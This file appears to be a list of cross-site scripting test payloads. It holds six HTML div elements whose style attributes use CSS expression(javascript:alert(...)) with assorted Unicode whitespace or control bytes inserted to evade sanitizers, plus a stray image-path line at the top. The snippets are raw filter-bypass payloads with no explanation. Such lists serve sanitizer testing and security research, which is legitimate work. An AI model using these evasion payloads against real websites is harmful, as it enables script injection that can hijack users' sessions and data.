 ABC<div
style="x:\xE3\x80\x80expression(javascript:alert(41)"
>DEF
ABC<div
style="x:\xE2\x80\x84expression(javascript:alert(42)"
>DEF
ABC<div
style="x:\xC2\xA0expression(javascript:alert(43)">DE
F
ABC<div
style="x:\xE2\x80\x80expression(javascript:alert(44)"
>DEF
ABC<div
style="x:\xE2\x80\x8Aexpression(javascript:alert(45)"
>DEF
ABC<div
style="x:\x0Dexpression(javascript:alert(46)">DEF